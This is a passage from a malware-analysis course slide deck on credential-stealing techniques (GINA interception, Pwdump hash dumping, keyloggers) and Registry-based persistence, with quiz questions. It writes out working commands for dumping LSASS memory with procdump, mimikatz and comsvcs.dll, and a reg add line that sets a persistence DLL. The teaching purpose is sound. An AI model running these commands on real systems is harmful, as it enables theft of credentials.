
GINA Registry Key
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GinaDLL
Contains third-party DLLs to be loaded by WinLogon

Slide 38
MITM Attack
Malicious DLL must export all functions the real msgina.dll does, to act as a MITM
More than 15 functions
Most start with Wlx
Indicator
Malware DLL exporting a lot of Wlx functions is probably a GINA interceptor

Slide 39

Most exports simply call through to the real functions in msgina.dll
At 2, the malware logs the credentials(username, domain, password, old password) to the file %SystemRoot%\system32\drivers\tcpudp.sys

Slide 40
Hash Dumping
Windows login passwords are stored as LM or NTLM hashes
Hashes can be used directly to authenticate (pass-the-hash attack)
Or cracked offline to find plaintext passwords

Slide 41
Hash Dumping
Pwdump and Pass-the-Hash Toolkit
Free hacking tools that provide hash dumping
Open-source
Code re-used in malware
Modified to bypass antivirus

Slide 42
Pwdump
Injects a DLL into LSASS (Local Security Authority Subsystem Service) process
To get hashes from the SAM (Security Account Manager) database
Injected DLL runs inside another process
Gets all the privileges of that process
LSASS is a common target
High privileges
Access to many useful API functions

Slide 43
Pwdump
Pwdump injects lsaext.dll into lsass.exe
Calls GetHash, an export of lsaext.dll
Hash extraction uses undocumented Windows function calls
Attackers may change the name of the GetHash function

Slide 44
Pwdump Variant
samsrv.dll to access the SAM
SamIConnect
SamrQueryInformationUser
SamIGetPrivateData
advapi32.dll to decrypt the hashes
SystemFunction025
SystemFunction027
All undocumented functions

Slide 45


Slide 46

Pass-the-Hash Toolkit
Injects a DLL into lsass.exe to get hashes
Program named whosthere-alt
Uses different API functions than Pwdump

Slide 47

OS Credential Dumping

Slide 48
OS Credential Dumping: LSASS Memory
LSASS process memory can be dumped from the target host and analyzed on a local system.
procdump
procdump -ma lsass.exe lsass_dump
mimikatz
sekurlsa::Minidump lsassdump.dmp
sekurlsa::logonPasswords
comsvcs.dll
rundll32.exe C:\Windows\System32\comsvcs.dll MiniDump PID lsass.dmp full
https://attack.mitre.org/techniques/T1003/001/

Slide 49


Slide 50
Keystroke Logging
Kernel-Based Keyloggers
Difficult to detect with user-mode applications
Frequently part of a rootkit
Act as keyboard drivers
Bypass user-space programs and protections

Slide 51
Keystroke Logging
User-Space Keyloggers
Use Windows API
Implemented with hooking or polling
Hooking
Uses SetWindowsHookEx function to notify malware each time a key is pressed
Polling
Uses GetAsyncKeyState & GetForegroundWindow to constantly poll the state of the keys

Slide 52
Polling Keyloggers
GetAsyncKeyState
Identifies whether a key is pressed or unpressed
GetForegroundWindow
Identifies the foreground window

Slide 53


Slide 54

Identifying Keyloggers in Strings Listings

Slide 55
Input Capture: Keylogging（T1056.001）
Hooking API callbacks used for processing keystrokes.
Reading raw keystroke data from the hardware buffer.
Windows Registry modifications.
Custom drivers.
Modify System Image may provide adversaries with hooks into the operating system of network devices to read raw keystrokes for login sessions.

Slide 56


Slide 57
多选题
10分
以下哪种技术被恶意代码用于凭证窃取？
A
Hash dumping
B
Keystroke logging
C
GINA interception
D
RATs
提交

Slide 58
单选题
10分
Which is the right logon credentials flow？
（fsgina.dll is a malicious file for credential stealing）
A
winlogon – msgina -- fsgina
B
fsgina – msgina -- winlogon
C
winlogon – fsgina -- msgina
D
msgina – fsgina -- winlogon
提交

Slide 59
单选题
10分
For hash dumping，Pwdump and PSH should inject a malicious dll into which process?
A
LSASS
B
svchost
C
SAM
D
Registry
提交

Slide 60
多选题
10分
Which ways are used for user-space keyloger?
A
polling
B
driver
C
hooking
D
hash dumping
提交

Slide 61
持久性机制（Persistence Mechanisms）

Slide 62
主观题
10分
恶意代码为什么要使用持久性机制？有哪些实现持久性机制的技术？
作答

Slide 63





Persistence（TA0003）
Persistence consists of techniques that adversaries use to keep access to systems across restarts, changed credentials, and other interruptions that could cut off their access.

Slide 64
Boot or Logon Autostart Execution（T1547）
Registry modifications, such as Run key
Other important registry entries:
AppInit_DLLs
Winlogon Notify
SvcHost DLLs

Slide 65
Registry Run Keys / Startup Folder
Run key
HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows\ CurrentVersion\ Run
Many others, as revealed by Autoruns
ProcMon shows registry modifications

Slide 66

Registry Run Keys / Startup Folder
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\Depend /v 1 /d "C:\temp\evil[.]dll"

Slide 67


Registry Run Keys / Startup Folder

Slide 68
